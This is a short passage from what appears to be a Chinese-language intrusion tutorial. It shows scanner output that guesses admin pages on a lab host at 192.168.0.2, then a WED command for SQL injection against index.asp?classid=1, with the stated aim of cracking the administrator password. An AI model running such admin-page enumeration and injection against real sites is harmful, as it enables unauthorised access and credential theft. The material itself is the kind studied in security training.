 (001 + 001) Access Page: /dg/images/index_admin.asp
(001 + 001) Access Page: /dg/images/admin_admin.asp
(001 + 001) Access Page: /dg/images/admin_index.asp
(001 + 001) Access Page: /dg/images/admin.asp
(001 + 001) Access Page: /dg/images/2004.asp
Access Page Final Result:
----------------------------
/dg/images/../admin/index.asp (200 OK)
/dg/admin/index.asp (200 OK)
/dg/admin/admin.asp (200 OK)
/dg/admin/../admin/index.asp (200 OK)
猜到的管理员后台页面
服务器返回<200 OK>
Scan Finished
F:\wis>
图 6
使用 WED 注入这个页面,破解管理员密码,用法(图 7):
wed http://192.168.0.2/dg/index.asp?classid=1